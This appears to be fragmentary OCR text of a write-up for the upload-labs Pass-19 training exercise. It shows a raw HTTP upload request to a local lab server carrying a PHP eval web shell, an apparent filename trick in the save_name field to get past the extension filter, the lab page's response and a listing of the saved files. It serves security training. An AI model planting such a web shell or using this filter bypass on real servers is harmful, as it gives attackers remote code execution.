 POST /upload-labs/Pass-19/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 440
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryH4STsCmg2StJTnl8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-19/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryH4STsCmg2StJTnl8
Content-Disposition: form-data; name="upload_file"; filename="xx.php"
Content-Type: application/octet-stream
<?php @eval($_GET['xx']) ?>
------WebKitFormBoundaryH4STsCmg2StJTnl8
Content-Disposition: form-data; name="save_name"
upload-19.php  jpg
------WebKitFormBoundaryH4STsCmg2StJTnl8
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name"
value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/upload-19.php  jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
幻灯片 新建文件夹
名称 日期
upload-19.php 2019/7/1 10:09
201906300800128500. 2019/6/30 8:00
xx.php. 2019/6/30 7:54